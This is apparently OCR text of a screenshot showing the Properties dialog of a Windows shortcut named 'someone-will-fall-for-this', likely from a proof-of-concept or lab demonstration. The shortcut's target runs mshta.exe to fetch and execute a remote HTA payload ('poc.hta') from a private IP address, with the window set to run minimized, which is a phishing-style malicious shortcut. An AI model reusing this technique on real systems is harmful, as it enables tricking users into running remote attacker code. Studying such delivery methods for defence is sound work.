 someone-will-fall-for-this Properties
someone-will
-fall-for-this
General Shortcut Security Details Previous Versions
someone-will-fall-for-this
Target type: Application
Target location: System32
Target: \mshta.exe http://192.168.189.128:8003/poc.hta
Start in: C:\Windows\System32
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply